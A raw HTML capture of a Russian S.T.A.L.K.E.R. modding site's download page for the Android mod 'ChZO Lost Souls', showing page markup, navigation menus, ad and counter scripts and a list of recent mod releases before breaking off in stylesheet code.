

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stalker-mods.clan.su/load/stalker_drugie_platformy/stalker_android/chzo_lost_souls/85-1-0-6308
body_size: 46781
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="//www.w3.org/1999/xhtml">
 
 
 
 
<head>
 
 
 
 
 <meta name="viewport" content="width=395">
 <meta name="description" content="S.T.A.L.K.E.R - модификации, аддоны, файлы, программы, патчи, фиксы, читы, трейнеры, коды для игры, торрент "/> 
 <meta name="keywords" content="моды, модификации, сталкер, аддон, файл, бесплатно, патч, фикс, скачать, stalker, чит, спавн, новинка, mod, мод, лучший, торрент"/> 
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
<title>ChZO Lost Souls - STALKER - Android - STALKER - Другие платформы - Моды, патчи, аддоны, файлы - Всё для STALKER, моды Сталкер, файлы Stalker, торрент</title>
 

 
 
<style type="text/css" media="screen">@import url("/css/mainstyles.css");</style>
<link rel="stylesheet" type="text/css" href="/css/style1.css" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style2.css" title="style2" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style3.css" title="style3" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style4.css" title="style4" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style5.css" title="style5" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style6.css" title="style6" media="screen" />
<script type="text/javascript" src="/js/styleswitch.js"></script>
<style type="text/css" media="screen">@import url("/css/template.css");</style>
<!--[if IE 7]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles7.css");
</style>
<![endif]-->
<!--[if IE 8]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles8.css");
</style>
<![endif]-->
 

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s756.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.998620462113927"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"id":"6stalker-mods","domain":"stalker-mods.su","host":"stalker-mods.clan.su"},"uLightboxType":1,"language":"ru","country":"US","sign":{"5458":"Следующий","5255":"Помощник","3125":"Закрыть","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу"},"layerType":7,"module":"load","ssid":"317057433543603060133"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['stalker-mods.clan.su','stalker-mods.clan.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://stalker-mods.clan.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
<body class="backgroundlevel-high bodylevel-high font-family-helvetica font-size-is-default menu-type-fusionmenu col12"  oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;"  >
<div id="rt-background">
 <div id="rt-background2">
 <div id="rt-background3">
 <div class="rt-container">
 <div id="rt-header">
 <div id="rt-header-overlay">
 <div class="rt-grid-8 rt-alpha">
 <div class="rt-block"> <a href="/" id="rt-logo"></a> </div>
 </div>
 <div class="rt-grid-4 rt-omega">
 <div class="topbar"> <!--U1TOP1Z--><div class="rt-block">
 
 <div class="module-content">
 
 <div class="module-content2">
 
 <ul class="menu" >
 
 
 
 <li> <a class="bullet" href="/index/0-3" > <span> Контакты </span> </a> </li>
 
 
 
 
 
 
 <li> <a class="bullet" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" > <span> Войти </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="/register" > <span> Регистрация </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="//stalker-mods.clan.su/index/10" > <span> Выход </span> </a> </li>
 
 
 </ul>
 
 
<!-- Yandex.RTB основной скрипт загрузчика-->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> 
<!-- /Yandex.RTB основной скрипт загрузчика-->
 
 
<!-- Yandex.RTB R-A-1620050-14 баннер в шапке для мобил-->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-1620050-14",
 "type": "topAd"
 })
})
</script> 
<!-- /Yandex.RTB R-A-1620050-14 баннер в шапке для мобил--> 
 
 
 

<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();</script><!--/LiveInternet--> 
 

 </div>
 
 </div>
 
</div><!--/U1TOP1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 <div id="rt-menu">
 <div id="rt-menu-overlay"> <!--U1MENU1Z--><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">





<ul class="menutop">
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/" > <span> Главная <em>News Stalker-Mods</em> </span> </a> </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/load/" > <span> Файлы <em>скачать бесплатно</em> </span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 
 <li class="item"> <a href="/publ/" class="orphan item bullet"> <span> Софт для STALKER </span> </a> </li>
 
 <li class="item"> <a href="/board/" class="daddy item bullet"> <span> Читы, коды </span> </a> 
 <div class="fusion-submenu-wrapper level4">
 <div class="drop-top"></div>
 <ul class=" level4">
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/33" class="orphan item bullet"> <span> STALKER Cheat </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/31" class="orphan item bullet"> <span> Game Cheat </span> </a> </li>
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/kody_sokhranenija_i_prochie_sekrety_igr/2" class="orphan item bullet"> <span> Сталкер Читы </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/chity_dlja_igr/95" class="orphan item bullet"> <span> Читы к играм </span> </a> </li> 
 
 </ul>
 </div> 
 </li> 
 
 <li class="item"> <a href="/photo/" class="orphan item bullet"> <span> Картинки, арты </span> </a> </li>
 
 <li class="item"> <a href="/load/" class="daddy item bullet"> <span> Модификации </span> </a> 
 <div class="fusion-submenu-wrapper level3">
 <div class="drop-top"></div>
 <ul class=" level3">
 <li class="item"> <a href="/load/stalker_zov_pripjati/1" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_chistoe_nebo/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_ten_chernobylja/5" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/50" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a></li>
 <li class="item"> <a href="/load/stalker_drugie_platformy/29" class="orphan item bullet"> <span> Другие платформы </span> </a></li> 
 </li>
 </ul> 
 </div>
 </li>
 
 <li class="item"> <a href="/dir/" class="orphan item bullet"> <span> Каталог музыки </span> </a> </li> 
 
 
 </ul> 
 </div> 
 </li>
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/forum/" > <span> Форум <em>Обсуждение</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/forum/58" class="orphan item bullet"> <span> Моддинг S.T.A.L.K.E.R. </span> </a> </li>
 <li class="item"> <a href="/forum/68" class="orphan item bullet"> <span> Х.А.Б.А.Р. </span> </a> </li> 
 <li class="item"> <a href="/forum/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/forum/110" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS </span> </a> </li>
 <li class="item"> <a href="/forum/10" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC </span> </a> </li>
 <li class="item"> <a href="/forum/139" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a> </li> 
 <li class="item"> <a href="/forum/13" class="orphan item bullet"> <span> CryEngine </span> </a> </li>
 <li class="item"> <a href="/forum/60" class="orphan item bullet"> <span> Кодинг </span> </a> </li>

 </ul>
 </div>
 </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/video/" > <span> Видео <em>Смотреть онлайн</em></span> </a> 
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/video" class="orphan item bullet"> <span> STALKER моды </span> </a> </li> 
 <li class="item"> <a href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER летсплей</span> </a> </li>
 <li class="item"> <a href="/video/vic/filmy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER фильм </span> </a> </li>
 <li class="item"> <a href="/video/vic/serialy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER сериал </span> </a> </li>
 <li class="item"> <a href="/video/vic/stalker_modding" class="orphan item bullet"> <span> STALKER моддинг </span> </a> </li>
 
 
 </ul>
 </div> </li> 
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/blog" > <span> Книги <em>Читать онлайн</em></span> </a></li>
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/dir" > <span> Музыка <em>Слушать онлайн</em></span> </a></li> 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="#" > <span> Стили <em>Сменить дизайн</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('none', 60)" checked="checked"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style5.png" alt="icon-style1.png"> Blue Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style2', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style2.png" alt="icon-style2.png"> Blue Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style3', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style3.png" alt="icon-style3.png"> Green Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style4', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style4.png" alt="icon-style4.png"> Violet Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style5', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style1.png" alt="icon-style5.png"> Red Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style6', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style6.png" alt="icon-style6.png"> Red Light </span> </a> </li>
 </ul>
 </div>
 </li>
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/news/rss/" > <span> RSS <em>Лента news</em> </span> </a> </li>



</ul>

<div class="album" style="background-image:url('/images/oblako/5050.png'); position: relative; top: -64px; left: 164px ">
<div class="ringbase ring1"></div>
<div class="ringbase ring2"></div>
<div class="pulse"></div>
</div><!--/U1MENU1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-showcase"> <!--U1DEMOS1Z--><!--informer--> 
 <table width="100%" cellpadding="0" cellspacing="0" align="center"> 
 <tr> 
 <td> 
 <table width="652" height="382" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#;height:22px;font-size:15px;border:1px solid 
 #494949; background: rgba(28, 28, 28, 0.50);" align="center"><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">Новинки модов, аддонов, дополнений для игры S.T.A.L.K.E.R.</span></span> </div> </td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.50) 
 "> <div> <span style="font-size: 12px;"><span style="font-family: georgia,serif;">
 <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/extended_pack_1_4_1/5-1-0-7426">&nbsp;EXTENDED PACK 1.4.1</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425">&nbsp;Stalker Weapon Pack 3.8 - STCoP 3.8</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/istorija_byvalogo_1_5/5-1-0-7424">&nbsp;История Бывалого 1.5</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423">&nbsp;Shadow Of Chernobyl Update 1.4.7</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422">&nbsp;Вестник: Ложная Надежда - Глава I</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">&nbsp;Проект №2 - Build 01.01.26</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/addon_dlja_op_2_2_oblegchjonnyj_kollekcioner/5-1-0-7420">&nbsp;Аддон ОП-2.2 - Облегчённый Коллекционер</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">&nbsp;NS OGSR 2026 - RePack - Torrent</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_deluxe_ix_ray_2026/1-1-0-7418">&nbsp;Чужой среди чужих: Deluxe (IX-Ray) - 2026</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417">&nbsp;Белая Кровь: Контракт на Деда Мороза</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/stal_steel/5-1-0-7416">&nbsp;Сталь (Steel)</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/kto_ukral_prazdnik/1-1-0-7415">&nbsp;Кто Украл Праздник?</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">&nbsp;Improved Weapon Pack (I.W.P.) - UPD 30.12.25</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">&nbsp;Anomaly R.E.L.O.A.D.</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/wsr_novyj_god_v_chzo/5-1-0-7412">&nbsp;WSR: Новый год в ЧЗО</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">&nbsp;Ловец Снов 2.0: Remastered</a>  </p></td></tr></table> 
 </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="302" height="382" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#;height:22px;font-size:15px;border:1px solid 
 #494949; background: rgba(28, 28, 28, 0.50);" align="center"><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">Подпишись - будь в курсе событий</span></span> </div> </td></tr> 
 <tr><td style="padding: 0px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.50) 
 "> 
 
 
 
 
 <div class="container">
<div id="iview2" class="iview">
<div class="linkBanner" data-iview:image="/HTML5/300/photos/1.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/2.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/3.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/4.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/5.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/6.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/7.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/8.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/9.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/10.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/11.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/12.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/13.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/14.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/15.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/16.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/17.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/18.jpg"><a href=""></a></div>
 
 
 
 
 </div>
 </div>
 
 
 
 </td></tr> 
 </table> 
 </td> 
 </tr> 
 <tr> 
 <td> 

 
 </table> 
 <!--/informer-->
 
 
 
 
 
 <link rel="stylesheet" href="/HTML5/300/css/iview.css" />
<link rel="stylesheet" href="/HTML5/300/css/skin5/style.css" />
<script type="text/javascript" src="/HTML5/300/js/raphael-min.js"></script>
<script type="text/javascript" src="/HTML5/300/js/jquery.easing.js"></script>
<script src="/HTML5/300/js/iview.js"></script>
 <script>
 $(document).ready(function(){
 $('#iview').iView({
 strips: 20,
 blockCols: 20,
 blockRows: 3,
 pauseTime: 7000,
 pauseOnHover: true,
 directionNavHoverOpacity: 0,
 timer: "Bar",
 timerDiameter: 120,
 timerPadding: 3,
 timerStroke: 4,
 timerBarStroke: 0,
 timerColor: "#FFF",
 timerPosition: "bottom-right"
 });
 $('#iview2').iView({
 pauseTime: 5000,
 pauseOnHover: true,
 directionNavHoverOpacity: 0,
 controlNav: true,
 controlNavNextPrev: false,
 controlNavTooltip: false,
 timer: "360Bar",
 timerDiameter: 30,
 timerPadding: 3,
 timerStroke: 4,
 timerBarStroke: 0,
 timerColor: "#FFF",
 timerPosition: "top-right"
 });
 });
 </script><!--/U1DEMOS1Z-->
 <div class="clear"></div>
 </div>
 
 <div id="rt-main-surround"> 
 <!-- <middle> -->
 <div class="rt-main-overlay">
 <div id="rt-feature">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="rt-block">
 <div class="module-content">
 <div class="module-content2">
 <form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="/search/" method="get">
 <div class="rokajaxsearch">
 <div class="roksearch-wrapper">
 <input id="roksearch_search_str" name="q" type="text" class="inputbox" value="Ввести слово для поиска - нажать Enter" onfocus="if (this.value=='Ввести слово для поиска - нажать Enter') this.value='';"
onblur="if (this.value==''){this.value='Ввести слово для поиска - нажать Enter'}" />
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 </div>
 <div class="clear"> </div>
 </div>
 

 
 
 
 <div id="rt-main" class="sa4-mb8">
 <div class="rt-grid-8 rt-push-4"> <!-- <body> -->
 
 
 <p style="text-align: center;"><div caramel-id="01jj4667mazqgh0xcpkrkaar7h"></div></p> 
 
 
 
 <p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;">☢&nbsp;<a href="//stalker-mods.clan.su/news/stalkerskie_novosti/1-0-2" target="_blank">Сталкер - Новости</a>&nbsp;☢&nbsp;<a href="//stalker-mods.clan.su/news/igrovye_novosti/1-0-1" target="_blank">Игровые - Новости</a>&nbsp;☢&nbsp;<a href="//stalker-mods.clan.su/news/kompjuternye_novosti/1-0-3" target="_blank">Компьютерные - Новости</a>&nbsp;☢</span></span></p>
 
 <p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;">☢&nbsp;<A href="/load/">Моды, патчи, аддоны, файлы</A>&nbsp;☢&nbsp;<A href="/load/stalker_drugie_platformy/stalker_android/85"><a href="/load/stalker_drugie_platformy/stalker_android/85" class="entAllCats">STALKER - Android</a></A>&nbsp;☢&nbsp;<a href="/load/stalker_drugie_platformy/stalker_android/chzo_lost_souls/85-1-0-6308">ChZO Lost Souls</a>&nbsp;☢</span></span></p>
 
 <center>
 <div id="accordion"> 
 <div class="item" style="width: 614px">
 <h3><div style="text-align:center;margin-bottom: 24px;"> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <img src="/stalker_image/2021/znak_18.png" /> ВЫБОР КАТЕГОРИИ В РАЗДЕЛЕ КАТАЛОГА ФАЙЛОВ <img src="/stalker_image/2021/znak_18.png" /> </span></span> </div> </h3> 
 <div style="text-align:center;margin-bottom: 24px;"> <span style="font-size: 18px;"><span style="font-family: georgia,serif;"> <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid85">
						<a href="/load/stalker_drugie_platformy/stalker_android/85" class="catNameActive">STALKER - Android</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/stalker_drugie_platformy/stalker_arma/3" class="catName">STALKER - ArmA</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/stalker_drugie_platformy/stalker_cryengine/2" class="catName">STALKER - CryEngine</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid86">
						<a href="/load/stalker_drugie_platformy/stalker_unreal_engine/86" class="catName">STALKER - Unreal Engine</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid87">
						<a href="/load/stalker_drugie_platformy/stalker_unity/87" class="catName">STALKER - Unity</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid70">
						<a href="/load/stalker_drugie_platformy/stalker_drugie_igry/70" class="catName">STALKER - Другие игры</a>  
					</td></tr></table> </span></span> </div>
 </div> 
 </div> 
 </center>
 
 <div class="rt-block">
 <div id="rt-mainbody">
 <div class="rt-joomla ">
 <div class="rt-article">
 <div class="module-full">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="rt-headline">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <div class="rt-article-icons"> <div style='position: relative; top: 2px; left: 1px'> 
		<style type="text/css">
			.u-star-rating-15 { list-style:none; margin:0px; padding:0px; width:75px; height:15px; position:relative; background: url('/HTML5/img/stalkerstars15.png') top left repeat-x }
			.u-star-rating-15 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-15 li a { display:block;width:15px;height: 15px;line-height:15px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-15 li a:hover { background: url('/HTML5/img/stalkerstars15.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-15 a.u-one-star { left:0px }
			.u-star-rating-15 a.u-one-star:hover { width:15px }
			.u-star-rating-15 a.u-two-stars { left:15px }
